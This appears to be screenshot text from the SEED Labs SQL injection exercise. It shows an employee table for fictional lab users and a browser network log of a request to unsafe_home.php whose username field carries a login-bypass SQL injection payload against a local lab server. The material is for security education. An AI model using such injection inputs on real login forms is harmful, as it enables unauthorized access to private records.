 SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Inspector Console Debugger Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Sta... Meth... File Domain Cause Type Transfer... Size 0 ms 80 ms 160 ms 240 ms 320 ms 400 ms 480 ms 560 ms 640 ms
200 GET unsafe_home.php?username='or+Name='admin';#&Password= www.seedlabsqlinjection.com document html 1.74 KB 3.29 KB → 222 ms
200 GET bootstrap.min.css www.seedlabsqlinjection.com stylesheet css cached 141.48 KB
200 GET style_home.css www.seedlabsqlinjection.com stylesheet css cached 674 B
Headers Cookies Params Response Timings
Request URL: labsqlinjection.com/unsafe_home.php?username='or+Name='admin';
Request method: GET
Remote address: 127.0.0.1:80
Status code: 200 OK Edit and Resend Raw headers
Version: HTTP/1.1
Filter headers
Response headers (363 B)
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 1416
Content-Type: text/html; charset=UTF-8
Date: Thu, 18 Oct 2018 01:56:43 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Request headers (537 B)
Accept: text/html,application/xhtml+xm…plication/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: tu=2ff79379463327865b35673a754…
ID=sivamsjsrmd9lu4rf50hbq8ar6
Host: www.seedlabsqlinjection.com
Referer: http://www.seedlabsqlinjection.com/index.html
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linu…) Gecko/20100101
Firefox/60.0
3 requests 145.43 KB / 1.74 KB transferred Finish: 454 ms DOMContentLoaded: 597 ms load: 605 ms
Right Ctr